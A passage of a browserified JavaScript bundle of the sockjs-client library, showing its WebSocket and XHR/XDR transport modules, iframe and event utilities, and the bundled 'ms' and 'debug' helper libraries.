}).call(this)}).call(this,{ env: {} },typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{"../../utils/browser":44,"../../utils/event":46,"../../utils/url":52,"debug":55,"events":3,"inherits":57}],35:[function(require,module,exports){
'use strict';

var inherits = require('inherits')
  , XhrDriver = require('../driver/xhr')
  ;

function XHRCorsObject(method, url, payload, opts) {
  XhrDriver.call(this, method, url, payload, opts);
}

inherits(XHRCorsObject, XhrDriver);

XHRCorsObject.enabled = XhrDriver.enabled && XhrDriver.supportsCORS;

module.exports = XHRCorsObject;

},{"../driver/xhr":17,"inherits":57}],36:[function(require,module,exports){
'use strict';

var EventEmitter = require('events').EventEmitter
  , inherits = require('inherits')
  ;

function XHRFake(/* method, url, payload, opts */) {
  var self = this;
  EventEmitter.call(this);

  this.to = setTimeout(function() {
    self.emit('finish', 200, '{}');
  }, XHRFake.timeout);
}

inherits(XHRFake, EventEmitter);

XHRFake.prototype.close = function() {
  clearTimeout(this.to);
};

XHRFake.timeout = 2000;

module.exports = XHRFake;

},{"events":3,"inherits":57}],37:[function(require,module,exports){
'use strict';

var inherits = require('inherits')
  , XhrDriver = require('../driver/xhr')
  ;

function XHRLocalObject(method, url, payload /*, opts */) {
  XhrDriver.call(this, method, url, payload, {
    noCredentials: true
  });
}

inherits(XHRLocalObject, XhrDriver);

XHRLocalObject.enabled = XhrDriver.enabled;

module.exports = XHRLocalObject;

},{"../driver/xhr":17,"inherits":57}],38:[function(require,module,exports){
(function (process){(function (){
'use strict';

var utils = require('../utils/event')
  , urlUtils = require('../utils/url')
  , inherits = require('inherits')
  , EventEmitter = require('events').EventEmitter
  , WebsocketDriver = require('./driver/websocket')
  ;

var debug = function() {};
if (process.env.NODE_ENV !== 'production') {
  debug = require('debug')('sockjs-client:websocket');
}

function WebSocketTransport(transUrl, ignore, options) {
  if (!WebSocketTransport.enabled()) {
    throw new Error('Transport created when disabled');
  }

  EventEmitter.call(this);
  debug('constructor', transUrl);

  var self = this;
  var url = urlUtils.addPath(transUrl, '/websocket');
  if (url.slice(0, 5) === 'https') {
    url = 'wss' + url.slice(5);
  } else {
    url = 'ws' + url.slice(4);
  }
  this.url = url;

  this.ws = new WebsocketDriver(this.url, [], options);
  this.ws.onmessage = function(e) {
    debug('message event', e.data);
    self.emit('message', e.data);
  };
  // Firefox has an interesting bug. If a websocket connection is
  // created after onunload, it stays alive even when user
  // navigates away from the page. In such situation let's lie -
  // let's not open the ws connection at all. See:
  // https://github.com/sockjs/sockjs-client/issues/28
  // https://bugzilla.mozilla.org/show_bug.cgi?id=696085
  this.unloadRef = utils.unloadAdd(function() {
    debug('unload');
    self.ws.close();
  });
  this.ws.onclose = function(e) {
    debug('close event', e.code, e.reason);
    self.emit('close', e.code, e.reason);
    self._cleanup();
  };
  this.ws.onerror = function(e) {
    debug('error event', e);
    self.emit('close', 1006, 'WebSocket connection broken');
    self._cleanup();
  };
}

inherits(WebSocketTransport, EventEmitter);

WebSocketTransport.prototype.send = function(data) {
  var msg = '[' + data + ']';
  debug('send', msg);
  this.ws.send(msg);
};

WebSocketTransport.prototype.close = function() {
  debug('close');
  var ws = this.ws;
  this._cleanup();
  if (ws) {
    ws.close();
  }
};

WebSocketTransport.prototype._cleanup = function() {
  debug('_cleanup');
  var ws = this.ws;
  if (ws) {
    ws.onmessage = ws.onclose = ws.onerror = null;
  }
  utils.unloadDel(this.unloadRef);
  this.unloadRef = this.ws = null;
  this.removeAllListeners();
};

WebSocketTransport.enabled = function() {
  debug('enabled');
  return !!WebsocketDriver;
};
WebSocketTransport.transportName = 'websocket';

// In theory, ws should require 1 round trip. But in chrome, this is
// not very stable over SSL. Most likely a ws connection requires a
// separate SSL connection, in which case 2 round trips are an
// absolute minumum.
WebSocketTransport.roundTrips = 2;

module.exports = WebSocketTransport;

}).call(this)}).call(this,{ env: {} })

},{"../utils/event":46,"../utils/url":52,"./driver/websocket":19,"debug":55,"events":3,"inherits":57}],39:[function(require,module,exports){
'use strict';

var inherits = require('inherits')
  , AjaxBasedTransport = require('./lib/ajax-based')
  , XdrStreamingTransport = require('./xdr-streaming')
  , XhrReceiver = require('./receiver/xhr')
  , XDRObject = require('./sender/xdr')
  ;

function XdrPollingTransport(transUrl) {
  if (!XDRObject.enabled) {
    throw new Error('Transport created when disabled');
  }
  AjaxBasedTransport.call(this, transUrl, '/xhr', XhrReceiver, XDRObject);
}

inherits(XdrPollingTransport, AjaxBasedTransport);

XdrPollingTransport.enabled = XdrStreamingTransport.enabled;
XdrPollingTransport.transportName = 'xdr-polling';
XdrPollingTransport.roundTrips = 2; // preflight, ajax

module.exports = XdrPollingTransport;

},{"./lib/ajax-based":24,"./receiver/xhr":32,"./sender/xdr":34,"./xdr-streaming":40,"inherits":57}],40:[function(require,module,exports){
'use strict';

var inherits = require('inherits')
  , AjaxBasedTransport = require('./lib/ajax-based')
  , XhrReceiver = require('./receiver/xhr')
  , XDRObject = require('./sender/xdr')
  ;

// According to:
//   http://stackoverflow.com/questions/1641507/detect-browser-support-for-cross-domain-xmlhttprequests
//   http://hacks.mozilla.org/2009/07/cross-site-xmlhttprequest-with-cors/

function XdrStreamingTransport(transUrl) {
  if (!XDRObject.enabled) {
    throw new Error('Transport created when disabled');
  }
  AjaxBasedTransport.call(this, transUrl, '/xhr_streaming', XhrReceiver, XDRObject);
}

inherits(XdrStreamingTransport, AjaxBasedTransport);

XdrStreamingTransport.enabled = function(info) {
  if (info.cookie_needed || info.nullOrigin) {
    return false;
  }
  return XDRObject.enabled && info.sameScheme;
};

XdrStreamingTransport.transportName = 'xdr-streaming';
XdrStreamingTransport.roundTrips = 2; // preflight, ajax

module.exports = XdrStreamingTransport;

},{"./lib/ajax-based":24,"./receiver/xhr":32,"./sender/xdr":34,"inherits":57}],41:[function(require,module,exports){
'use strict';

var inherits = require('inherits')
  , AjaxBasedTransport = require('./lib/ajax-based')
  , XhrReceiver = require('./receiver/xhr')
  , XHRCorsObject = require('./sender/xhr-cors')
  , XHRLocalObject = require('./sender/xhr-local')
  ;

function XhrPollingTransport(transUrl) {
  if (!XHRLocalObject.enabled && !XHRCorsObject.enabled) {
    throw new Error('Transport created when disabled');
  }
  AjaxBasedTransport.call(this, transUrl, '/xhr', XhrReceiver, XHRCorsObject);
}

inherits(XhrPollingTransport, AjaxBasedTransport);

XhrPollingTransport.enabled = function(info) {
  if (info.nullOrigin) {
    return false;
  }

  if (XHRLocalObject.enabled && info.sameOrigin) {
    return true;
  }
  return XHRCorsObject.enabled;
};

XhrPollingTransport.transportName = 'xhr-polling';
XhrPollingTransport.roundTrips = 2; // preflight, ajax

module.exports = XhrPollingTransport;

},{"./lib/ajax-based":24,"./receiver/xhr":32,"./sender/xhr-cors":35,"./sender/xhr-local":37,"inherits":57}],42:[function(require,module,exports){
(function (global){(function (){
'use strict';

var inherits = require('inherits')
  , AjaxBasedTransport = require('./lib/ajax-based')
  , XhrReceiver = require('./receiver/xhr')
  , XHRCorsObject = require('./sender/xhr-cors')
  , XHRLocalObject = require('./sender/xhr-local')
  , browser = require('../utils/browser')
  ;

function XhrStreamingTransport(transUrl) {
  if (!XHRLocalObject.enabled && !XHRCorsObject.enabled) {
    throw new Error('Transport created when disabled');
  }
  AjaxBasedTransport.call(this, transUrl, '/xhr_streaming', XhrReceiver, XHRCorsObject);
}

inherits(XhrStreamingTransport, AjaxBasedTransport);

XhrStreamingTransport.enabled = function(info) {
  if (info.nullOrigin) {
    return false;
  }
  // Opera doesn't support xhr-streaming #60
  // But it might be able to #92
  if (browser.isOpera()) {
    return false;
  }

  return XHRCorsObject.enabled;
};

XhrStreamingTransport.transportName = 'xhr-streaming';
XhrStreamingTransport.roundTrips = 2; // preflight, ajax

// Safari gets confused when a streaming ajax request is started
// before onload. This causes the load indicator to spin indefinetely.
// Only require body when used in a browser
XhrStreamingTransport.needBody = !!global.document;

module.exports = XhrStreamingTransport;

}).call(this)}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{"../utils/browser":44,"./lib/ajax-based":24,"./receiver/xhr":32,"./sender/xhr-cors":35,"./sender/xhr-local":37,"inherits":57}],43:[function(require,module,exports){
(function (global){(function (){
'use strict';

if (global.crypto && global.crypto.getRandomValues) {
  module.exports.randomBytes = function(length) {
    var bytes = new Uint8Array(length);
    global.crypto.getRandomValues(bytes);
    return bytes;
  };
} else {
  module.exports.randomBytes = function(length) {
    var bytes = new Array(length);
    for (var i = 0; i < length; i++) {
      bytes[i] = Math.floor(Math.random() * 256);
    }
    return bytes;
  };
}

}).call(this)}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{}],44:[function(require,module,exports){
(function (global){(function (){
'use strict';

module.exports = {
  isOpera: function() {
    return global.navigator &&
      /opera/i.test(global.navigator.userAgent);
  }

, isKonqueror: function() {
    return global.navigator &&
      /konqueror/i.test(global.navigator.userAgent);
  }

  // #187 wrap document.domain in try/catch because of WP8 from file:///
, hasDomain: function () {
    // non-browser client always has a domain
    if (!global.document) {
      return true;
    }

    try {
      return !!global.document.domain;
    } catch (e) {
      return false;
    }
  }
};

}).call(this)}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{}],45:[function(require,module,exports){
'use strict';

// Some extra characters that Chrome gets wrong, and substitutes with
// something else on the wire.
// eslint-disable-next-line no-control-regex, no-misleading-character-class
var extraEscapable = /[\x00-\x1f\ud800-\udfff\ufffe\uffff\u0300-\u0333\u033d-\u0346\u034a-\u034c\u0350-\u0352\u0357-\u0358\u035c-\u0362\u0374\u037e\u0387\u0591-\u05af\u05c4\u0610-\u0617\u0653-\u0654\u0657-\u065b\u065d-\u065e\u06df-\u06e2\u06eb-\u06ec\u0730\u0732-\u0733\u0735-\u0736\u073a\u073d\u073f-\u0741\u0743\u0745\u0747\u07eb-\u07f1\u0951\u0958-\u095f\u09dc-\u09dd\u09df\u0a33\u0a36\u0a59-\u0a5b\u0a5e\u0b5c-\u0b5d\u0e38-\u0e39\u0f43\u0f4d\u0f52\u0f57\u0f5c\u0f69\u0f72-\u0f76\u0f78\u0f80-\u0f83\u0f93\u0f9d\u0fa2\u0fa7\u0fac\u0fb9\u1939-\u193a\u1a17\u1b6b\u1cda-\u1cdb\u1dc0-\u1dcf\u1dfc\u1dfe\u1f71\u1f73\u1f75\u1f77\u1f79\u1f7b\u1f7d\u1fbb\u1fbe\u1fc9\u1fcb\u1fd3\u1fdb\u1fe3\u1feb\u1fee-\u1fef\u1ff9\u1ffb\u1ffd\u2000-\u2001\u20d0-\u20d1\u20d4-\u20d7\u20e7-\u20e9\u2126\u212a-\u212b\u2329-\u232a\u2adc\u302b-\u302c\uaab2-\uaab3\uf900-\ufa0d\ufa10\ufa12\ufa15-\ufa1e\ufa20\ufa22\ufa25-\ufa26\ufa2a-\ufa2d\ufa30-\ufa6d\ufa70-\ufad9\ufb1d\ufb1f\ufb2a-\ufb36\ufb38-\ufb3c\ufb3e\ufb40-\ufb41\ufb43-\ufb44\ufb46-\ufb4e\ufff0-\uffff]/g
  , extraLookup;

// This may be quite slow, so let's delay until user actually uses bad
// characters.
var unrollLookup = function(escapable) {
  var i;
  var unrolled = {};
  var c = [];
  for (i = 0; i < 65536; i++) {
    c.push( String.fromCharCode(i) );
  }
  escapable.lastIndex = 0;
  c.join('').replace(escapable, function(a) {
    unrolled[ a ] = '\\u' + ('0000' + a.charCodeAt(0).toString(16)).slice(-4);
    return '';
  });
  escapable.lastIndex = 0;
  return unrolled;
};

// Quote string, also taking care of unicode characters that browsers
// often break. Especially, take care of unicode surrogates:
// http://en.wikipedia.org/wiki/Mapping_of_Unicode_characters#Surrogates
module.exports = {
  quote: function(string) {
    var quoted = JSON.stringify(string);

    // In most cases this should be very fast and good enough.
    extraEscapable.lastIndex = 0;
    if (!extraEscapable.test(quoted)) {
      return quoted;
    }

    if (!extraLookup) {
      extraLookup = unrollLookup(extraEscapable);
    }

    return quoted.replace(extraEscapable, function(a) {
      return extraLookup[a];
    });
  }
};

},{}],46:[function(require,module,exports){
(function (global){(function (){
'use strict';

var random = require('./random');

var onUnload = {}
  , afterUnload = false
    // detect google chrome packaged apps because they don't allow the 'unload' event
  , isChromePackagedApp = global.chrome && global.chrome.app && global.chrome.app.runtime
  ;

module.exports = {
  attachEvent: function(event, listener) {
    if (typeof global.addEventListener !== 'undefined') {
      global.addEventListener(event, listener, false);
    } else if (global.document && global.attachEvent) {
      // IE quirks.
      // According to: http://stevesouders.com/misc/test-postmessage.php
      // the message gets delivered only to 'document', not 'window'.
      global.document.attachEvent('on' + event, listener);
      // I get 'window' for ie8.
      global.attachEvent('on' + event, listener);
    }
  }

, detachEvent: function(event, listener) {
    if (typeof global.addEventListener !== 'undefined') {
      global.removeEventListener(event, listener, false);
    } else if (global.document && global.detachEvent) {
      global.document.detachEvent('on' + event, listener);
      global.detachEvent('on' + event, listener);
    }
  }

, unloadAdd: function(listener) {
    if (isChromePackagedApp) {
      return null;
    }

    var ref = random.string(8);
    onUnload[ref] = listener;
    if (afterUnload) {
      setTimeout(this.triggerUnloadCallbacks, 0);
    }
    return ref;
  }

, unloadDel: function(ref) {
    if (ref in onUnload) {
      delete onUnload[ref];
    }
  }

, triggerUnloadCallbacks: function() {
    for (var ref in onUnload) {
      onUnload[ref]();
      delete onUnload[ref];
    }
  }
};

var unloadTriggered = function() {
  if (afterUnload) {
    return;
  }
  afterUnload = true;
  module.exports.triggerUnloadCallbacks();
};

// 'unload' alone is not reliable in opera within an iframe, but we
// can't use `beforeunload` as IE fires it on javascript: links.
if (!isChromePackagedApp) {
  module.exports.attachEvent('unload', unloadTriggered);
}

}).call(this)}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{"./random":50}],47:[function(require,module,exports){
(function (process,global){(function (){
'use strict';

var eventUtils = require('./event')
  , browser = require('./browser')
  ;

var debug = function() {};
if (process.env.NODE_ENV !== 'production') {
  debug = require('debug')('sockjs-client:utils:iframe');
}

module.exports = {
  WPrefix: '_jp'
, currentWindowId: null

, polluteGlobalNamespace: function() {
    if (!(module.exports.WPrefix in global)) {
      global[module.exports.WPrefix] = {};
    }
  }

, postMessage: function(type, data) {
    if (global.parent !== global) {
      global.parent.postMessage(JSON.stringify({
        windowId: module.exports.currentWindowId
      , type: type
      , data: data || ''
      }), '*');
    } else {
      debug('Cannot postMessage, no parent window.', type, data);
    }
  }

, createIframe: function(iframeUrl, errorCallback) {
    var iframe = global.document.createElement('iframe');
    var tref, unloadRef;
    var unattach = function() {
      debug('unattach');
      clearTimeout(tref);
      // Explorer had problems with that.
      try {
        iframe.onload = null;
      } catch (x) {
        // intentionally empty
      }
      iframe.onerror = null;
    };
    var cleanup = function() {
      debug('cleanup');
      if (iframe) {
        unattach();
        // This timeout makes chrome fire onbeforeunload event
        // within iframe. Without the timeout it goes straight to
        // onunload.
        setTimeout(function() {
          if (iframe) {
            iframe.parentNode.removeChild(iframe);
          }
          iframe = null;
        }, 0);
        eventUtils.unloadDel(unloadRef);
      }
    };
    var onerror = function(err) {
      debug('onerror', err);
      if (iframe) {
        cleanup();
        errorCallback(err);
      }
    };
    var post = function(msg, origin) {
      debug('post', msg, origin);
      setTimeout(function() {
        try {
          // When the iframe is not loaded, IE raises an exception
          // on 'contentWindow'.
          if (iframe && iframe.contentWindow) {
            iframe.contentWindow.postMessage(msg, origin);
          }
        } catch (x) {
          // intentionally empty
        }
      }, 0);
    };

    iframe.src = iframeUrl;
    iframe.style.display = 'none';
    iframe.style.position = 'absolute';
    iframe.onerror = function() {
      onerror('onerror');
    };
    iframe.onload = function() {
      debug('onload');
      // `onload` is triggered before scripts on the iframe are
      // executed. Give it few seconds to actually load stuff.
      clearTimeout(tref);
      tref = setTimeout(function() {
        onerror('onload timeout');
      }, 2000);
    };
    global.document.body.appendChild(iframe);
    tref = setTimeout(function() {
      onerror('timeout');
    }, 15000);
    unloadRef = eventUtils.unloadAdd(cleanup);
    return {
      post: post
    , cleanup: cleanup
    , loaded: unattach
    };
  }

/* eslint no-undef: "off", new-cap: "off" */
, createHtmlfile: function(iframeUrl, errorCallback) {
    var axo = ['Active'].concat('Object').join('X');
    var doc = new global[axo]('htmlfile');
    var tref, unloadRef;
    var iframe;
    var unattach = function() {
      clearTimeout(tref);
      iframe.onerror = null;
    };
    var cleanup = function() {
      if (doc) {
        unattach();
        eventUtils.unloadDel(unloadRef);
        iframe.parentNode.removeChild(iframe);
        iframe = doc = null;
        CollectGarbage();
      }
    };
    var onerror = function(r) {
      debug('onerror', r);
      if (doc) {
        cleanup();
        errorCallback(r);
      }
    };
    var post = function(msg, origin) {
      try {
        // When the iframe is not loaded, IE raises an exception
        // on 'contentWindow'.
        setTimeout(function() {
          if (iframe && iframe.contentWindow) {
              iframe.contentWindow.postMessage(msg, origin);
          }
        }, 0);
      } catch (x) {
        // intentionally empty
      }
    };

    doc.open();
    doc.write('<html><s' + 'cript>' +
              'document.domain="' + global.document.domain + '";' +
              '</s' + 'cript></html>');
    doc.close();
    doc.parentWindow[module.exports.WPrefix] = global[module.exports.WPrefix];
    var c = doc.createElement('div');
    doc.body.appendChild(c);
    iframe = doc.createElement('iframe');
    c.appendChild(iframe);
    iframe.src = iframeUrl;
    iframe.onerror = function() {
      onerror('onerror');
    };
    tref = setTimeout(function() {
      onerror('timeout');
    }, 15000);
    unloadRef = eventUtils.unloadAdd(cleanup);
    return {
      post: post
    , cleanup: cleanup
    , loaded: unattach
    };
  }
};

module.exports.iframeEnabled = false;
if (global.document) {
  // postMessage misbehaves in konqueror 4.6.5 - the messages are delivered with
  // huge delay, or not at all.
  module.exports.iframeEnabled = (typeof global.postMessage === 'function' ||
    typeof global.postMessage === 'object') && (!browser.isKonqueror());
}

}).call(this)}).call(this,{ env: {} },typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{"./browser":44,"./event":46,"debug":55}],48:[function(require,module,exports){
(function (global){(function (){
'use strict';

var logObject = {};
['log', 'debug', 'warn'].forEach(function (level) {
  var levelExists;

  try {
    levelExists = global.console && global.console[level] && global.console[level].apply;
  } catch(e) {
    // do nothing
  }

  logObject[level] = levelExists ? function () {
    return global.console[level].apply(global.console, arguments);
  } : (level === 'log' ? function () {} : logObject.log);
});

module.exports = logObject;

}).call(this)}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{}],49:[function(require,module,exports){
'use strict';

module.exports = {
  isObject: function(obj) {
    var type = typeof obj;
    return type === 'function' || type === 'object' && !!obj;
  }

, extend: function(obj) {
    if (!this.isObject(obj)) {
      return obj;
    }
    var source, prop;
    for (var i = 1, length = arguments.length; i < length; i++) {
      source = arguments[i];
      for (prop in source) {
        if (Object.prototype.hasOwnProperty.call(source, prop)) {
          obj[prop] = source[prop];
        }
      }
    }
    return obj;
  }
};

},{}],50:[function(require,module,exports){
'use strict';

var crypto = require('crypto');

// This string has length 32, a power of 2, so the modulus doesn't introduce a
// bias.
var _randomStringChars = 'abcdefghijklmnopqrstuvwxyz012345';
module.exports = {
  string: function(length) {
    var max = _randomStringChars.length;
    var bytes = crypto.randomBytes(length);
    var ret = [];
    for (var i = 0; i < length; i++) {
      ret.push(_randomStringChars.substr(bytes[i] % max, 1));
    }
    return ret.join('');
  }

, number: function(max) {
    return Math.floor(Math.random() * max);
  }

, numberString: function(max) {
    var t = ('' + (max - 1)).length;
    var p = new Array(t + 1).join('0');
    return (p + this.number(max)).slice(-t);
  }
};

},{"crypto":43}],51:[function(require,module,exports){
(function (process){(function (){
'use strict';

var debug = function() {};
if (process.env.NODE_ENV !== 'production') {
  debug = require('debug')('sockjs-client:utils:transport');
}

module.exports = function(availableTransports) {
  return {
    filterToEnabled: function(transportsWhitelist, info) {
      var transports = {
        main: []
      , facade: []
      };
      if (!transportsWhitelist) {
        transportsWhitelist = [];
      } else if (typeof transportsWhitelist === 'string') {
        transportsWhitelist = [transportsWhitelist];
      }

      availableTransports.forEach(function(trans) {
        if (!trans) {
          return;
        }

        if (trans.transportName === 'websocket' && info.websocket === false) {
          debug('disabled from server', 'websocket');
          return;
        }

        if (transportsWhitelist.length &&
            transportsWhitelist.indexOf(trans.transportName) === -1) {
          debug('not in whitelist', trans.transportName);
          return;
        }

        if (trans.enabled(info)) {
          debug('enabled', trans.transportName);
          transports.main.push(trans);
          if (trans.facadeTransport) {
            transports.facade.push(trans.facadeTransport);
          }
        } else {
          debug('disabled', trans.transportName);
        }
      });
      return transports;
    }
  };
};

}).call(this)}).call(this,{ env: {} })

},{"debug":55}],52:[function(require,module,exports){
(function (process){(function (){
'use strict';

var URL = require('url-parse');

var debug = function() {};
if (process.env.NODE_ENV !== 'production') {
  debug = require('debug')('sockjs-client:utils:url');
}

module.exports = {
  getOrigin: function(url) {
    if (!url) {
      return null;
    }

    var p = new URL(url);
    if (p.protocol === 'file:') {
      return null;
    }

    var port = p.port;
    if (!port) {
      port = (p.protocol === 'https:') ? '443' : '80';
    }

    return p.protocol + '//' + p.hostname + ':' + port;
  }

, isOriginEqual: function(a, b) {
    var res = this.getOrigin(a) === this.getOrigin(b);
    debug('same', a, b, res);
    return res;
  }

, isSchemeEqual: function(a, b) {
    return (a.split(':')[0] === b.split(':')[0]);
  }

, addPath: function (url, path) {
    var qs = url.split('?');
    return qs[0] + path + (qs[1] ? '?' + qs[1] : '');
  }

, addQuery: function (url, q) {
    return url + (url.indexOf('?') === -1 ? ('?' + q) : ('&' + q));
  }

, isLoopbackAddr: function (addr) {
    return /^127\.([0-9]{1,3})\.([0-9]{1,3})\.([0-9]{1,3})$/i.test(addr) || /^\[::1\]$/.test(addr);
  }
};

}).call(this)}).call(this,{ env: {} })

},{"debug":55,"url-parse":60}],53:[function(require,module,exports){
module.exports = '1.6.1';

},{}],54:[function(require,module,exports){
/**
 * Helpers.
 */

var s = 1000;
var m = s * 60;
var h = m * 60;
var d = h * 24;
var w = d * 7;
var y = d * 365.25;

/**
 * Parse or format the given `val`.
 *
 * Options:
 *
 *  - `long` verbose formatting [false]
 *
 * @param {String|Number} val
 * @param {Object} [options]
 * @throws {Error} throw an error if val is not a non-empty string or a number
 * @return {String|Number}
 * @api public
 */

module.exports = function(val, options) {
  options = options || {};
  var type = typeof val;
  if (type === 'string' && val.length > 0) {
    return parse(val);
  } else if (type === 'number' && isFinite(val)) {
    return options.long ? fmtLong(val) : fmtShort(val);
  }
  throw new Error(
    'val is not a non-empty string or a valid number. val=' +
      JSON.stringify(val)
  );
};

/**
 * Parse the given `str` and return milliseconds.
 *
 * @param {String} str
 * @return {Number}
 * @api private
 */

function parse(str) {
  str = String(str);
  if (str.length > 100) {
    return;
  }
  var match = /^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(
    str
  );
  if (!match) {
    return;
  }
  var n = parseFloat(match[1]);
  var type = (match[2] || 'ms').toLowerCase();
  switch (type) {
    case 'years':
    case 'year':
    case 'yrs':
    case 'yr':
    case 'y':
      return n * y;
    case 'weeks':
    case 'week':
    case 'w':
      return n * w;
    case 'days':
    case 'day':
    case 'd':
      return n * d;
    case 'hours':
    case 'hour':
    case 'hrs':
    case 'hr':
    case 'h':
      return n * h;
    case 'minutes':
    case 'minute':
    case 'mins':
    case 'min':
    case 'm':
      return n * m;
    case 'seconds':
    case 'second':
    case 'secs':
    case 'sec':
    case 's':
      return n * s;
    case 'milliseconds':
    case 'millisecond':
    case 'msecs':
    case 'msec':
    case 'ms':
      return n;
    default:
      return undefined;
  }
}

/**
 * Short format for `ms`.
 *
 * @param {Number} ms
 * @return {String}
 * @api private
 */

function fmtShort(ms) {
  var msAbs = Math.abs(ms);
  if (msAbs >= d) {
    return Math.round(ms / d) + 'd';
  }
  if (msAbs >= h) {
    return Math.round(ms / h) + 'h';
  }
  if (msAbs >= m) {
    return Math.round(ms / m) + 'm';
  }
  if (msAbs >= s) {
    return Math.round(ms / s) + 's';
  }
  return ms + 'ms';
}

/**
 * Long format for `ms`.
 *
 * @param {Number} ms
 * @return {String}
 * @api private
 */

function fmtLong(ms) {
  var msAbs = Math.abs(ms);
  if (msAbs >= d) {
    return plural(ms, msAbs, d, 'day');
  }
  if (msAbs >= h) {
    return plural(ms, msAbs, h, 'hour');
  }
  if (msAbs >= m) {
    return plural(ms, msAbs, m, 'minute');
  }
  if (msAbs >= s) {
    return plural(ms, msAbs, s, 'second');
  }
  return ms + ' ms';
}

/**
 * Pluralization helper.
 */

function plural(ms, msAbs, n, name) {
  var isPlural = msAbs >= n * 1.5;
  return Math.round(ms / n) + ' ' + name + (isPlural ? 's' : '');
}

},{}],55:[function(require,module,exports){
(function (process){(function (){
/* eslint-env browser */

/**
 * This is the web browser implementation of `debug()`.
 */

exports.formatArgs = formatArgs;
exports.save = save;
exports.load = load;
exports.useColors = useColors;
exports.storage = localstorage();
exports.destroy = (() => {
	let warned = false;

	return () => {
		if (!warned) {
			warned = true;
			console.warn('Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`.');
		}
	};
})();

/**
 * Colors.
 */

exports.colors = [
	'#0000CC',
	'#0000FF',
	'#0033CC',
	'#0033FF',
	'#0066CC',
	'#0066FF',
	'#0099CC',
	'#0099FF',
	'#00CC00',
	'#00CC33',
	'#00CC66',
	'#00CC99',
	'#00CCCC',
	'#00CCFF',
	'#3300CC',
	'#3300FF',
	'#3333CC',
	'#3333FF',
	'#3366CC',
	'#3366FF',
	'#3399CC',
	'#3399FF',
	'#33CC00',
	'#33CC33',
	'#33CC66',
	'#33CC99',
	'#33CCCC',
	'#33CCFF',
	'#6600CC',
	'#6600FF',
	'#6633CC',
	'#6633FF',
	'#66CC00',
	'#66CC33',
	'#9900CC',
	'#9900FF',
	'#9933CC',
	'#9933FF',
	'#99CC00',
	'#99CC33',
	'#CC0000',
	'#CC0033',
	'#CC0066',
	'#CC0099',
	'#CC00CC',
	'#CC00FF',
	'#CC3300',
	'#CC3333',
	'#CC3366',
	'#CC3399',
	'#CC33CC',
	'#CC33FF',
	'#CC6600',
	'#CC6633',
	'#CC9900',
	'#CC9933',
	'#CCCC00',
	'#CCCC33',
	'#FF0000',
	'#FF0033',
	'#FF0066',
	'#FF0099',
	'#FF00CC',
	'#FF00FF',
	'#FF3300',
	'#FF3333',
	'#FF3366',
	'#FF3399',
	'#FF33CC',
	'#FF33FF',
	'#FF6600',
	'#FF6633',
	'#FF9900',
	'#FF9933',
	'#FFCC00',
	'#FFCC33'
];

/**
 * Currently only WebKit-based Web Inspectors, Firefox >= v31,
 * and the Firebug extension (any Firefox version) are known
 * to support "%c" CSS customizations.
 *
 * TODO: add a `localStorage` variable to explicitly enable/disable colors
 */

// eslint-disable-next-line complexity
function useColors() {
	// NB: In an Electron preload script, document will be defined but not fully
	// initialized. Since we know we're in Chrome, we'll just detect this case
	// explicitly
	if (typeof window !== 'undefined' && window.process && (window.process.type === 'renderer' || window.process.__nwjs)) {
		return true;
	}

	// Internet Explorer and Edge do not support colors.
	if (typeof navigator !== 'undefined' && navigator.userAgent && navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/)) {
		return false;
	}

	// Is webkit? http://stackoverflow.com/a/16459606/376773
	// document is undefined in react-native: https://github.com/facebook/react-native/pull/1632
	return (typeof document !== 'undefined' && document.documentElement && document.documentElement.style && document.documentElement.style.WebkitAppearance) ||
		// Is firebug? http://stackoverflow.com/a/398120/376773
		(typeof window !== 'undefined' && window.console && (window.console.firebug || (window.console.exception && window.console.table))) ||
		// Is firefox >= v31?
		// https://developer.mozilla.org/en-US/docs/Tools/Web_Console#Styling_messages
		(typeof navigator !== 'undefined' && navigator.userAgent && navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/) && parseInt(RegExp.$1, 10) >= 31) ||
		// Double check webkit in userAgent just in case we are in a worker
		(typeof navigator !== 'undefined' && navigator.userAgent && navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/));
}

/**
 * Colorize log arguments if enabled.
 *
 * @api public
 */

function formatArgs(args) {
	args[0] = (this.useColors ? '%c' : '') +
		this.namespace +
		(this.useColors ? ' %c' : ' ') +
		args[0] +
		(this.useColors ? '%c ' : ' ') +
		'+' + module.exports.humanize(this.diff);

	if (!this.useColors) {
		return;
	}

	const c = 'color: ' + this.color;
	args.splice(1, 0, c, 'color: inherit');

	// The final "%c" is somewhat tricky, because there could be other
	// arguments passed either before or after the %c, so we need to
	// figure out the correct index to insert the CSS into
	let index = 0;
	let lastC = 0;
	args[0].replace(/%[a-zA-Z%]/g, match => {
		if (match === '%%') {
			return;
		}
		index++;
		if (match === '%c') {
			// We only are interested in the *last* %c
			// (the user may have provided their own)
			lastC = index;
		}
	});

	args.splice(lastC, 0, c);
}

/**
 * Invokes `console.debug()` when available.
 * No-op when `console.debug` is not a "function".
 * If `console.debug` is not available, falls back
 * to `console.log`.
 *
 * @api public
 */
exports.log = console.debug || console.log || (() => {});

/**
 * Save `namespaces`.
 *
 * @param {String} namespaces
 * @api private
 */
function save(namespaces) {
	try {
		if (namespaces) {
			exports.storage.setItem('debug', namespaces);
		} else {
			exports.storage.removeItem('debug');
		}
	} catch (error) {
		// Swallow
		// XXX (@Qix-) should we be logging these?
	}
}

/**
 * Load `namespaces`.
 *
 * @return {String} returns the previously persisted debug modes
 * @api private
 */
function load() {
	let r;
	try {
		r = exports.storage.getItem('debug');
	} catch (error) {
		// Swallow
		// XXX (@Qix-) should we be logging these?
